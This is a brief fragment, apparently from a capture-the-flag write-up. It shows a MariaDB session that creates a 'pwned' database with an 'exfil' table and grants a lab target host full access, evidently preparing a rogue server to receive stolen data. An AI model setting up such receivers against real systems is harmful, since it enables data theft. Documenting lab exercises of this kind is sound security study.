 MariaDB [pwned]> describe exfil;
+-------+--------------+------+-----+---------+-------+
| Field | Type         | Null | Key | Default | Extra |
+-------+--------------+------+-----+---------+-------+
| data  | varchar(256) | YES  |     | NULL    |       |
+-------+--------------+------+-----+---------+-------+
1 row in set (0.001 sec)
MariaDB [pwned]> create user 'b3t4m3'@'10.10.10.187' identified by 'b3t4m3123';
Query OK, 0 rows affected (0.003 sec)
MariaDB [pwned]> GRANT ALL on pwned.* to 'b3t4m3'@'10.10.10.187';
Query OK, 0 rows affected (0.001 sec)